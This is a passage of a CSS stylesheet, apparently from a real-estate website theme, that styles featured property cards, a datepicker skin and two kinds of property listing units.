    background: transparent;
    padding: 0px;
    float: left;
}

.featured_property_type2:hover h2 a {
    color: white!important;
}

.article_container.bottom-estate_agent.nobutton .agent_unit,
#property_other_agents .mylistings{
    margin-bottom: 0px;
}

#property_other_agents .listing_wrapper {
    margin-bottom: 0px;
}

.mylistings{
    margin-left: -15px;
    margin-right: -15px;
    margin-bottom: 30px;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    min-width: 100%;
    float: none;
}

.mylistings h3{
    width:100%;
}

/*=featured property type 3--------
-----------------------------------*/

.featured_property.featured_property_type3 .featured_div {
    z-index: 99;
    float: left;
    bottom: auto;
}

.featured_property.featured_property_type3 .ribbon-wrapper-default{
    line-height: 0px;
    z-index: 99;
    background: transparent;
    padding: 0px;
    float: left;
}

.featured_property.featured_property_type3 .share_unit {
    top: 50px;
    left: 28px;

}

.featured_property.featured_property_type3 .featured_img {
    width: 50%;
    float: left;
    left: 0px;
    position: absolute;
}

.featured_property.featured_property_type1 .featured_img,
.featured_property.featured_property_type2 .featured_img,
.featured_property.featured_property_type3 .featured_img{
    overflow:hidden;
    background: #000;
}

.featured_property.featured_property_type1 .carousel-inner,
.featured_property.featured_property_type2 .carousel-inner,
.featured_property.featured_property_type3 .carousel-inner,
.featured_property.featured_property_type3 .feat_img,
.featured_property.featured_property_type1 .featured_img{
     transition: all 0.7s ease;
    -moz-transition: all 0.7s ease;
    -ms-transition: all 0.7s ease;
    -webkit-transition: all 0.7s ease;
    -o-transition: all 0.7s ease;
    background: #000;
}

.featured_property.featured_property_type1:hover .carousel-inner,
.featured_property.featured_property_type2:hover .carousel-inner,
.featured_property.featured_property_type3:hover .carousel-inner,
.featured_property.featured_property_type3:hover .feat_img{
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -o-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand');
}

.featured_property.featured_property_type3 .icon-fav{
    padding-top: 4px;
}

.featured_property.featured_property_type3 .featured_secondline {
    width: 50%;
    position: absolute;
    background-color: #fff;
    color:#5c727d;
    float: right;
    right: 0px;
    z-index: 11;
    padding: 0px;
    font-size: 15px;
    cursor: pointer;
    height: 100%;
    margin-top: 0px;
}

.featured_property.featured_property_type3 {
    min-height: 330px;
    border-radius: 3px;
    margin-bottom: 0px;
}

.featured_property.featured_property_type3 .feat_img {
    border: 0px!important;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
    min-height: 328px;
    height: 100%;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    background-color: #fff;
    border-radius: 3px 0px 0px 3px;
}

.featured_property.featured_property_type3 .listing-cover {
    opacity: 0;
}


.col-xs-12.col-md-9.rightmargin .featured_property.featured_property_type3 .featured_secondline .property_listing_details{
    display:none;
}

.featured_property_type3 .item {
    min-height: 328px;
    height: 100%;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    background-color: #fff;
    border-radius: 0px 0px 0px 0px;
}

.featured_property_type3.featured_property h2 a{
    font-size: 18px;
    line-height: 1.3em;
    margin-top: 22px;
    margin-bottom: 0px;
}

.featured_property_type3.featured_property h2 {
    font-size: 18px;
    font-weight: 500;
    line-height: 1.6em;
    margin-top: 22px;
    margin-bottom: 0px;
    padding-left: 30px;
    padding-right: 30px;
}

.featured_property.featured_property_type3 .featured_secondline .featured_prop_price {
    position: relative;
    float: left;
    left: 0px;
    padding: 0px 30px;
    margin-top: 15px;
    color: #f1bf7f;
    font-size: 17px;
    letter-spacing: 0px;
    font-weight: 700;
    right: auto;
    top: 0px;
    width: 100%;
}

.featured_property.featured_property_type3 .featured_secondline .featured_prop_price .price_label {
    position: relative;
    right: auto;
    left: 0px;
    top: 0px;
    color: #f1bf7f;
    word-break: break-all;
    width: 100px;
    text-align: right;
    float: none;
    margin: 0px 0px;
}

.featured_property.featured_property_type3 .featured_secondline .listing_details {
    line-height: 22px;
    float: left;
    padding: 0px 30px;
    margin: 15px 0px 0px 0px;
}

.featured_property.featured_property_type3 .featured_secondline .listing_actions {
    float: left;
    left: 0px;
    padding-left: 30px;
    padding-right: 22px;
    width: 100%;
    margin-top: 22px;
}

.featured_property.featured_property_type3 .featured_secondline .listing_actions .share_list {
    margin-left: 0px;
}

.featured_property.featured_property_type3 .featured_secondline .property_listing_details {
    position: absolute;
    padding: 0px 30px;
    bottom: 0px;
    line-height: 60px;
    width: 100%;
    margin-bottom:0px;
}

.featured_property.featured_property_type3 .featured_secondline .property_listing_details:before {
    content: " ";
    border-top: 1px solid #eef3f6;
    position: absolute;
    right: 30px;
    left: 30px;
}

.featured_property.featured_property_type3 .featured_secondline .property_listing_details .infobath {
    margin-right: 15px;  
}

.featured_property.featured_property_type3 .featured_secondline .property_listing_details .inforoom{
    margin-left: 2px;
    margin-right: 15px; 
}

.featured_property.featured_property_type3 .featured_secondline .property_listing_details .infosize{
    width: auto;
}

/*=featured_property_type4 */
.featured_property_type4_agent_wrapper{
    vertical-align: middle;
}

.featured_property_type4_agent{
    width: 50px;
    height: 50px;
    background-size: cover;
    background-position: center center;
    z-index: 10;
    border-radius: 50%;
    background-repeat: no-repeat;
    border: 2px solid #fff;
    border: 1px solid #a6b3bb;
    display: inline-block;
    margin-top: 15px;
    float:left;
}

.featured_property_type4_agent_name{
   color: #fff;
    font-size: 16px;
    font-weight: 600;
    float: left;
    margin: 28px 0px 0px 10px;
}


.featured_property.featured_property_type4 {
    max-width: 100%;
    margin-bottom: 30px;
    border: 1px solid #dde4e9;
    height: 329px;
}

.featured_property_type4 .featured_secondline {
    float: right;
    width: 40%;
    text-align: left;
    height: 100%;
    min-height: 326px;
    padding: 0px;
}

.featured_property.featured_property_type4 .featured_img{
    width: 60%;
    float: left;
    left: 0px;
    position: absolute;
}

.featured_property_type4 .item {
    min-height: 328px;
    height: 100%;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    background-color: #fff;
    border-radius: 3px 0px 0px 3px;
}

.featured_property_type4 .featured_prop_price {
    position: relative;
    left: 0px;
    top: 15px;
    padding: 0px 30px;
    font-size: 15px;
    color: #f1bf7f;
}

.featured_property_type4 h2  {
    padding: 20px 30px 0px 30px;
}

.featured_property h2 a{
    font-size: 20px;
    font-weight: 800;
}

.featured_property_type4 .featured_prop_price .price_label {
    left: 0px;
    top: 0px;
    width: 150px;
    color: #f1bf7f;
    margin-left: 10px;
    font-size: 17px;
    margin-top: 0px;
}

.featured_property_type4 .listing_details.the_grid_view {
    max-height: 160px;
    top: 30px;
    color: #8593a9;
    position: relative;
    margin: 0px 0px 0px 0px;
    padding: 0 30px;
}

.featured_property_type4 .listing_actions {
    float: right;
    position: absolute;
    bottom: 0px;
    padding: 0px 30px;
    right: 0px;
    margin-bottom: 17px;
}

.featured_property_type4 .property_listing_details {
    position: absolute;
    float: left;
    padding: 0 30px;
    line-height: 60px;
    margin-bottom: 0px;
    bottom: 3px;
    width: 100%;
}

.featured_property.featured_property_type4 .featured_secondline .property_listing_details:before{
    content: " ";
    border-top: 1px solid #eef3f6;
    position: absolute;
    right: 30px;
    left: 30px;
}

.unit_more_featured{
    font-size: 20px;
    color:red;
}

.featured_property_type4 .unit_details_x a, 
.featured_property_type4 .unit_details_x {
    font-size: 12px;
    background-color: #f1bf7f;
    color: #ffffff;
    float: left;
    padding: 4px 7px;
    margin-top: 50px;
    margin-left: 30px;
    line-height: 12px;
}

.featured_property_type4 .unit_map_featured{
    left: 0px;
    font-size: 12px;
    background-color: #f1bf7f;
    color: #ffffff;
    float: left;
    padding: 4px 7px;
    margin-top: 50px;
    margin-left: 15px;
    line-height: 12px
}

.featured_property_type4 .icon-fav {
    padding-top: 9px;
    line-height: 0px;
}


/*=datepicker----------------------
---------------*/

.ll-skin-melon td.ui-datepicker-today .ui-state-default{
    background: #4d5567!important;
    color:#fff!important;
}
.ll-skin-melon .ui-datepicker td.calendar-reserved.start_reservation .ui-state-default {
     color:#000!important; 
}

.ll-skin-melon {
    font-size: 90%;
}

.ll-skin-melon .ui-widget {
    background: #f5f8fa!important;
    border: none;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
}

.ll-skin-melon .ui-datepicker {
    padding: 0 0px 24px 0px;
    width: 270px;
    -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.2);
}

.ll-skin-melon .ui-datepicker-header {
    border: none;
    background: transparent;
    font-weight: normal;
    font-size: 15px;
    background-color: #333!important;
    border-radius: 0px;
    border-radius: 0px;
}

.ll-skin-melon .ui-datepicker-header .ui-state-hover {
    background: transparent;
    border-color: transparent;
    cursor: pointer;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
}

.ll-skin-melon .ui-datepicker .ui-datepicker-title {
    margin-top: 0px;
    margin-bottom: 0px;
    color: #e9f0f4;
    padding: 0px 0px;
}

.ui-datepicker .ui-datepicker-prev, 
.ui-datepicker .ui-datepicker-next {
    width: 26px!important;
    height: 28px!important;
    top: -7px!important;
}
.ll-skin-melon .ui-datepicker .ui-datepicker-next span, 
.ll-skin-melon .ui-datepicker .ui-datepicker-prev span {
  top: 16px!important;
}

.ll-skin-melon .ui-datepicker .ui-datepicker-prev-hover,
.ll-skin-melon .ui-datepicker .ui-datepicker-next-hover,
.ll-skin-melon .ui-datepicker .ui-datepicker-next,
.ll-skin-melon .ui-datepicker .ui-datepicker-prev {
    top: .9em;
    border:none;
}

.ll-skin-melon .ui-datepicker .ui-datepicker-prev-hover {
    left: 2px;
    background-color: transparent!important;
} 

.ll-skin-melon .ui-datepicker .ui-datepicker-next-hover {
    right: 2px;
    background-color: transparent!important;
}

.ll-skin-melon .ui-datepicker .ui-datepicker-next span,
.ll-skin-melon .ui-datepicker .ui-datepicker-prev span {
    background-image: url(img/ui-icons_ffffff_256x240.png);
    background-position: -32px 0;
    margin-top: 0;
    top: 3px;
    font-weight: normal;
}

.ll-skin-melon .ui-datepicker .ui-datepicker-prev span {
    background-position: -96px 0;
}

.ll-skin-melon .ui-datepicker table {
    margin: 0px auto;
    border: none;
    width: 240px;
}

.ll-skin-melon .ui-datepicker table tr{
    border:none!important;
}

.ll-skin-melon .ui-datepicker th {
    padding: 1em 0;
    color: #666;
    font-size: 13px;
    font-weight: bold;
    border: none;
    text-transform: uppercase;
    letter-spacing: 0.1em;
}

.ll-skin-melon .ui-datepicker td {
    background: #fff;
    border: none;
    padding: 0;
    opacity: 1;
    border: 1px solid #d0d5de;
}

.ll-skin-melon td .ui-state-default {
    background: transparent;
    border: none;
    text-align: center;
    padding: 5px;
    font-weight: normal;
    color: #4d5567;
    font-size: 14px;
    line-height: 21px;
    height: 30px;
    font-family:'Nunito Sans', sans-serif
}

.ll-skin-melon td a{
    transition: none;
    -moz-transition: none;
    -webkit-transition: none;
    -o-transition: none;
}

.ll-skin-melon .ui-datepicker .ui-state-disabled{
    background-color: #eceff3;
    border: 1px solid #d0d5de;
}

.ui-datepicker-prev.ui-state-disabled,
.ui-datepicker-next.ui-state-disabled{
    background: transparent;
    background-color: transparent!important;
    border: none!important; 
}


.ll-skin-melon .ui-state-disabled  {
    opacity: 1;
}

.ll-skin-melon .ui-state-disabled .ui-state-default {
    color: #d0d5de;
    font-family:'Nunito Sans', sans-serif
}

.ll-skin-melon td .ui-state-active,
.ll-skin-melon td .ui-state-hover {
    background: #0073e1!important;
    color:#fff;
}

.ll-skin-melon .ui-datepicker .ui-datepicker-title {
    font-family:'Nunito Sans', sans-serif
}

@media only screen and (max-width: 1360px){
    .has_header_type4 .adv-search-1{
        width: 1000px;
    }
    
}

/*=property unit type 1*/

.property_listing.property_unit_type1 .listing-unit-img-wrapper {
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
    margin: 8px;
}

.property_listing.property_unit_type1 .featured_div {
    position: absolute;
    left: -5px;
    top: 20px;
    font-size: 13px;
    color: #FFF;
    background-color: #0073e1;
    padding-top: 7px;
    padding-left: 13px;
    padding-bottom: 7px;
    line-height: 12px;
    border-radius: 2px;
    font-weight: 600;
}

.property_listing.property_unit_type1 .featured_div:after {
    position: absolute;
    left: 0px;
    bottom: -4px;
    border-top: 5px solid #fff;
    width: 5px;
    content: " ";
    display: block;
    border-width: 0 5px 5px 0;
    border-color: transparent #187599 transparent transparent;
    border-style: solid;
}

.property_listing.property_unit_type1 .tag-wrapper {
    position: relative;
    top: 0px;
}

.property_listing.property_unit_type1 .listing_unit_price_wrapper {
    position: absolute;
    margin-top: 0px;
    margin-left: 12px;
    font-size: 18px;
    font-weight:700;
    bottom: 12px;
    line-height: 16px;
    float: left;
    line-height: 12px;
    z-index: 99;
    color:#fff;
}

.property_listing.property_unit_type1 .property_listing h4 {
    margin-top: 15px;
}

.property_listing.property_unit_type1 .ribbon-wrapper-default {
    position: absolute;
    float: right;
    right: 12px;
    top: 12px;
    font-size: 10px;
}

.property_listing.property_unit_type1 .ribbon-inside {
    padding-left: 6px;
    padding-right: 6px;
    margin-top: 13px;
    border-radius: 0px;
}

.property_address_type1_wrapper {
    padding: 0px 20px;
    float: left;
    width: 100%;
    margin-bottom: 15px;
    line-height: 20px;
    font-weight: 600;
    color: #333;
  
}

.property_address_type1_wrapper a{
    font-weight: 600;
   
}

.property_categories_type1_wrapper {
    padding: 0px 20px;
    float: left;
    width: 100%;
    margin-bottom: 5px;
    font-weight: 600;
  color:#8593a9;
}

.property_categories_type1_wrapper a{
   color:#8593a9;
}


.property_details_type1_wrapper {
    padding: 0px 20px;
    float: left;
    width: 100%;
    margin-bottom: 70px;
    line-height: 25px;
}

.property_address_type1_wrapper .fas {
    margin-right: 8px;
    color: #0073e1;
    font-size: 12px;
}

.property_area_type1 a,
.property_city_type1 a{
    
}

.property_listing.property_unit_type1 .icon-fav {
    position: absolute;
    border: 0px solid #eef3f6;
    float: right;
    right: 7px;
    bottom: 9px;
    width: auto;
    height: auto;
    padding-top: 0px;
    z-index: 12;
    color: #fff;
}

.property_listing.property_unit_type1 .icon-fav:before {
      content: "\f004";
    font-family: "Font Awesome 5 Free"!important;
    font-size: 18px!important;   
}

.property_listing.property_unit_type1 .icon-fav-on:before{
    content: "\f004";
    font-family: "Font Awesome 5 Free";
    color: #fff;    
    font-weight: 600!important;
}

.property_listing.property_unit_type1.property_listing h4 {
    padding: 0px 20px;
    margin-top: 10px;
    margin-bottom: 5px;
    font-size: 20px;   
}

.property_listing.property_unit_type1 .property_agent_wrapper{
    line-height: 55px;
}

.property_listing.property_unit_type1 .property_location {
    float: left;
    width: 100%;
    position: absolute;
    left: 0px;
    right: 0px;
    padding: 0px 20px;
    top: auto;
    bottom: 0px;
}

.property_unit_type1 .property_agent_image{
    margin-top: 12px;   
}

.property_agent_wrapper_type1 strong{
    font-weight: 700;
}

.property_listing.property_unit_type1 .share_list {
  
}

.property_listing.property_unit_type1 .listing_actions {
    margin-top: 12px;
}

.property_listing.property_unit_type1 .share_list {
   
}

.property_listing.property_unit_type1 .compare-action{

}
.property_listing.property_unit_type1 .compare-action:before {
    font-size: 16px;
}

.property_categories_type1_wrapper span,
span.property_details_type1_rooms,
span.property_details_type1_baths,
span.property_details_type1_size,
span.property_details_type1_id{
    padding-right: 10px;
    font-weight: 600;
color:#8593a9;
}

span.property_details_type1_value {
    margin-right: 3px;
    font-weight: 600;
color:#8593a9;
}

.property_agent_wrapper span {
    padding-right: 3px; 
}

.property_listing.property_unit_type1 .share_unit {
    z-index: 99;
    right: 31px;
    top: -135px;
}


.has_4per_row .property_listing.property_unit_type1 .share_unit {
    z-index: 99;
    right: 25px;
    top: -130px;
}

.listing_wrapper.col-md-12 .property_listing.property_unit_type1 .share_unit{
    right: 31px;
    top: -99px;
}

.listing_wrapper.col-md-12.has_4per_row .property_listing.property_unit_type1 .property_agent_wrapper span{
    display: inline-block;
}

.has_4per_row .property_listing.property_unit_type1 .property_agent_wrapper span{
    display:none;
}

.listing_wrapper.col-md-12 .property_listing.property_unit_type1 .listing_unit_price_wrapper {
    width: auto;
    top: auto;
    left: 12px;
    padding-left: 0px;
    margin-left: 0px;
    right: auto;
}

.listing_wrapper.col-md-12 .property_listing.property_unit_type1 .featured_div {
    position: absolute;
    float: left;
    top: 20px;
    left: -5px;
}

.listing_wrapper.col-md-12 .property_address_type1_wrapper,
.listing_wrapper.col-md-12 .property_categories_type1_wrapper,
.listing_wrapper.col-md-12 .property_details_type1_wrapper {
    float: none;
    margin-left: 329px;
    width: auto;
}

.listing_wrapper.col-md-12 .property_listing.property_unit_type1 h4 {
    margin: 15px 0px 10px 329px;
    width: auto;
}

.listing_wrapper.col-md-12 .property_listing.property_unit_type1 .property_location {
    float: none;
    margin-left: 333px;
    width: auto;
    bottom: 0px;
    top: auto;
    position: absolute;
    border-top: 1px solid #eef3f6;
    padding-top: 0px;
    padding-bottom: 0px;
}

.listing_wrapper.col-md-12 .property_listing.property_unit_type1 .ribbon-wrapper-default {
    top: 12px;
    left: auto;
    right: 12px;
    position: absolute;

}
.listing_wrapper.col-md-12 .property_listing.property_unit_type1 .tag-wrapper {
    position: absolute;
}
.col-md-9.rightmargin .has_4per_row.col-md-4 .property_listing.property_unit_type1 h4,
.col-md-9.rightmargin .has_4per_row.col-md-4 .property_listing.property_unit_type1 .property_address_type1_wrapper,
.col-md-9.rightmargin .has_4per_row.col-md-4 .property_listing.property_unit_type1 .property_categories_type1_wrapper,
.col-md-9.rightmargin .has_4per_row.col-md-4 .property_listing.property_unit_type1 .property_details_type1_wrapper,
.col-md-9.rightmargin .has_4per_row.col-md-4  .property_listing.property_unit_type1 .property_location{
    padding:0px 16px;
    
}

.col-md-9.rightmargin .has_4per_row.col-md-4 .property_listing.property_unit_type1 .listing_unit_price_wrapper{
    padding: 0px 8px;
}

.col-md-9.rightmargin .has_4per_row.col-md-4 .property_listing.property_unit_type1 .icon-fav {
    right: 8px;
}

.has_4per_row.col-md-3 .property_listing.property_unit_type1 .listing_unit_price_wrapper{
    padding:0px;
}

.col-md-9.rightmargin .has_4per_row.col-md-4 .property_listing.property_unit_type1 .property_location, 
.has_4per_row.col-md-3 .property_listing.property_unit_type1 .property_location {
    left: 0px;
    right: 0px;
}

#google_map_prop_list_sidebar .has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type1 .listing_unit_price_wrapper {
    top: auto;
}

#google_map_prop_list_sidebar .has_4per_row.listing_wrapper .property_listing.property_unit_type1 .featured_div {
    padding-top: 7px;
    padding-left: 7px;
    padding-bottom: 7px;
    top: 20px;
    z-index: 99;
}

.property_listing.property_unit_type3 .icon-fav.icon-fav-on-remove,
.property_listing.property_unit_type1 .icon-fav.icon-fav-on-remove {
    z-index: 99;
    top: 0px;
    bottom: auto!important;
    line-height: 27px;
    padding: 0 10px;
    right: 0px!important;
    top: 12px;
}

.property_listing.property_unit_type1 .carousel-control {
    width: 40px;
}

.property_listing.property_unit_type1 .status-wrapper {
    position: absolute;
    right: 10px;
}

.property_listing.property_unit_type1 .action_tag_wrapper{
    top: 13px;
    border-radius: 0px;
}

/*=property unit type 2*/
.property_listing.property_unit_type2  {
    min-height: 355px;
}

.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing-unit-img-wrapper, 
.listing_wrapper.col-md-12 > .property_listing.property_unit_type2 .carousel-inner {
    max-width: 366px;
}

.property_listing.property_unit_type2  .tag-wrapper {
    top: 0px;
}

.property_listing.property_unit_type2 .featured_div {
    background-color: transparent;
    color: transparent;
    top: 20px;
    left: 20px;
    position: absolute;
    padding: 0px;
    font-size: 0px;
}

.property_listing.property_unit_type2 .featured_div:before{
    content: "\f005";
    font-family: "Font Awesome 5 Free";
    color: rgba(61, 128, 221, 0.85);
    font-size: 20px;  
}

.property_listing.property_unit_type2 h4 {
        font-size: 20px;
}

.has_4per_row .property_listing.property_unit_type2 .listing_unit_price_wrapper{
    margin-left: 13px;
}
.property_listing.property_unit_type2 .listing_unit_price_wrapper {
    margin-left: 20px;
    font-size: 18px;
    margin-top: 5px;
    line-height: 22px;
    margin-bottom: 8px;
    font-weight: 700;
}

.property_listing.property_unit_type2 .listing_details {
    padding: 0px 20px;
    line-height: 1.8em;
    margin-bottom: 10px;
    margin-top: 0px;
}

.property_listing.property_unit_type2 .property_listing_details {
    padding: 0px 20px;
    margin-bottom: 67px;
    font-weight: 700;
}

.property_listing.property_unit_type2 .property_listing_details .inforoom_unit_type2:before{
    content: "\f236";
    font-size:14px;
  font-family: "Font Awesome 5 Free";
    margin-right: 4px;
}

.inforoom_unit_type2:empty{
    margin-left: 30px;
}

.property_listing.property_unit_type2 .property_listing_details .infobath_unit_type2:before{
    content: "\f043";
    font-size:14px;
    font-family: "Font Awesome 5 Free";
    margin-right: 4px;
}

.property_listing.property_unit_type2 .property_listing_details  .infosize_unit_type2:before{
    content: "\f279";
    font-size:14px;
    font-family: "Font Awesome 5 Free";
    margin-right: 4px;
}

.property_listing.property_unit_type2 .property_listing_details  .infogarage_unit_type2:before{
    content: "\f1b9";
    font-size:14px;
    font-family: "Font Awesome 5 Free";
    margin-right: 4px;
}

.property_listing.property_unit_type2 .property_agent_image {
    border-radius: 2px;
    margin-right: 15px;
    margin-top: 5px;
}

.property_listing.property_unit_type2 .property_agent_wrapper {
    margin-left: 20px;
    line-height: 40px;
}

.property_listing.property_unit_type2 .property_location {
    left: 0px;
    right: 0px;
    position: absolute;
    width: 100%;
    padding: 5px 0px;
}

.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_location {
    border-top: 1px solid #eef3f6;
}

.property_unit_type2  .property_location a {
    font-weight: 700;
}

.property_listing.property_unit_type2 .share_list {
    margin-right: 0px;
    margin-top: 12px;
    color: #333;
    border: 0px;
    background-image: none;
    margin-left: 3px;
    width: 20px;
    height: 20px;
}

.property_listing.property_unit_type2 .compare-action{
    border: none;
    width: 30px;
    margin-right: 20px;
    margin-left: 0px;
    margin-top: 4px;
    color:#333;
}

.property_listing.property_unit_type2 .compare-action:before{
    font-size: 16px;
}

.property_listing.property_unit_type2 .share_list:before{
    content: "\e804";
    font-family: "fontello";
    font-size: 15px;
}


.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .compare-action {
    margin-top: 10px;
}

.property_listing.property_unit_type2 .icon-fav:before {
    content: "\f004";
    font-size:18px;
    font-family: "Font Awesome 5 Free";
    font-size: 20px!important;
    font-weight: 500!important;
}

.property_listing.property_unit_type2 .icon-fav-on:before{
    content: "\f004";
    font-size:18px;
    font-family: "Font Awesome 5 Free";
    color: #fff;
    font-size: 20px!important;
    font-weight: 600!important;
}

.property_listing.property_unit_type2 .icon-fav {
    position: absolute;
    border: 0px solid #eef3f6;
    float: right;
    right: 20px;
    bottom: 20px;
    width: auto;
    height: auto;
    padding-top: 0px;
    z-index: 9;
    color: #fff;
}

.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .featured_div {
/*    left: 30px;
    top: 30px;*/
}

.listing_wrapper.col-md-12 .property_listing.property_unit_type2 h4,
.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_unit_price_wrapper,
.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details.the_list_view,
.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_listing_details {
    padding-left: 395px;
}

.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_location {
    margin: 0px 0px 0px 366px;
    width: auto;
}

.listing_wrapper.col-md-12 .property_listing.property_unit_type2  h4 {
    margin-top: 20px;
}

.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details.the_list_view {
    margin-top: 10px;
    margin-bottom: 10px;
}

.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_agent_image {
    margin-top: 8px;
    margin-left: 8px;

}

.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_agent_wrapper {
    line-height: 50px;
    margin-left: 20px;
}

.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .share_list {
    margin-top: 17px;
    margin-right:3px;
}

.inforoom_unit_type2,
.infobath_unit_type2,
.infosize_unit_type2,
.infogarage_unit_type2{
    margin-right: 15px;
}


.col-md-9.rightmargin .has_4per_row.col-md-4 .property_listing.property_unit_type2 .property_location{
    left: 0px;
    right: 0px;
}

.has_4per_row .property_listing.property_unit_type2 .icon-fav{
    right: 13px;
    bottom: 13px;
}

.has_4per_row .property_listing.property_unit_type2 .icon-fav.icon-fav-on-remove,
.property_listing.property_unit_type2 .icon-fav.icon-fav-on-remove{
    top: 0px;
    bottom: auto!important;
    line-height: 27px;
    padding: 0px 10px;
    right: 0px;
}

#google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details.the_list_view{
    margin-top:0px;
    padding-right: 30px!important;
    width: auto;
}

#google_map_prop_list_sidebar  .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_listing_details {
    margin-bottom: 50px;
}

#google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_location {
    margin: 0px 0px 0px 376px;
    padding: 0px;
    border: 0px;
}

.has_4per_row .property_listing.property_unit_type2 .share_list{
    margin-right: 3px;
}

.has_4per_row .property_listing.property_unit_type2 .share_unit {
    right: 45px;
    top: -104px;
}

#google_map_prop_list_sidebar .has_4per_row.listing_wrapper .property_listing.property_unit_type2 .featured_div,
.has_4per_row.listing_wrapper .property_listing.property_unit_type2 .featured_div,
.col-md-9.rightmargin .has_4per_row.col-md-4 .property_listing.property_unit_type2 .featured_div,
.has_4per_row.col-md-3 .property_listing.property_unit_type2 .featured_div {
    padding: 0px;
    top: 13px;
    left: 13px;
}


#google_map_prop_list_sidebar .col-md-12.has_4per_row.listing_wrapper .property_listing.property_unit_type2 .featured_div {
    top: 20px;
    left: 0px;
}

.has_4per_row .property_listing.property_unit_type2 h4,
.has_4per_row .property_listing.property_unit_type2 .listing_details,
.has_4per_row .property_listing.property_unit_type2 .property_listing_details,
.has_4per_row.col-md-3 .property_listing.property_unit_type2 h4,
.has_4per_row.col-md-3 .property_listing.property_unit_type2 .listing_details,
.has_4per_row.col-md-3 .property_listing.property_unit_type2 .property_listing_details{
    padding: 0px 13px;
    margin-left: 0px;
}

#google_map_prop_list_sidebar .has_4per_row.listing_wrapper .property_listing.property_unit_type2 .property_listing_details,
#google_map_prop_list_sidebar .has_4per_row.listing_wrapper .property_listing.property_unit_type2 .listing_details,
#google_map_prop_list_sidebar .has_4per_row.listing_wrapper .property_listing.property_unit_type2 h4{
    margin-left: 13px;
    padding-left: 0px;
}

#google_map_prop_list_sidebar .has_4per_row.listing_wrapper .property_listing.property_unit_type2 h4,
#google_map_prop_list_sidebar .has_4per_row.listing_wrapper .property_listing.property_unit_type2 .property_listing_details{
    margin-left: 13px;
    padding-left: 0px;
}

#google_map_prop_list_sidebar .has_4per_row.listing_wrapper .property_listing.property_unit_type2 .listing_unit_price_wrapper{
    margin-left: 0px;
    padding-left: 13px;
}

#google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing-unit-img-wrapper, 
#google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing.property_unit_type2 .carousel-inner {
    max-width: 376px;
}

#google_map_prop_list_sidebar .has_4per_row.listing_wrapper .property_listing.property_unit_type2 .listing_unit_price_wrapper{
    margin-left: 13px;
    padding-left: 0px;
}

#google_map_prop_list_sidebar .has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_listing_details,
#google_map_prop_list_sidebar .has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details,
#google_map_prop_list_sidebar .has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type2 h4{
    padding-left: 0px;
    margin: 10px 0px;
    margin-left: 395px;
}

#google_map_prop_list_sidebar .has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type2 h4,
#google_map_prop_list_sidebar .has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_listing_details{
    margin-left: 395px;
    padding-left: 0px;
}

#google_map_prop_list_sidebar .has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_unit_price_wrapper{
    margin-left: 0px;
    padding-left: 395px;
}

#google_map_prop_list_sidebar .has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_unit_price_wrapper{
    margin-left: 395px;
    padding-left: 0px;
}

.col-md-9.rightmargin .has_4per_row.col-md-4 .property_listing.property_unit_type2 .property_agent_wrapper
.has_4per_row.col-md-3 .property_listing.property_unit_type2 .property_agent_wrapper{
    padding:0px;
    margin-left: 395px;
}   

.has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_unit_price_wrapper{
    padding-left: 395px;
    margin-left:0px;
}

.has_4per_row .property_listing.property_unit_type2 .property_agent_wrapper,
.page-template-user_dashboard_favorite .has_4per_row .property_listing.property_unit_type2 .listing_unit_price_wrapper,
.col-md-9.rightmargin .has_4per_row.col-md-4 .property_listing.property_unit_type2 .property_agent_wrapper{
    margin-left: 13px;
}

.col-md-9.rightmargin .has_4per_row.col-md-4 .property_listing.property_unit_type2  .listing_unit_price_wrapper, 
.has_4per_row.col-md-3 .property_listing.property_unit_type2  .listing_unit_price_wrapper{
    padding: 0px 13px;
    margin-left:0px;
}

.has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .share_unit {
    right: 47px;
    top: -100px;
}

.col-md-6.has_prop_slider.listing_wrapper .property_listing.property_unit_type2 {
    min-height:auto;
}

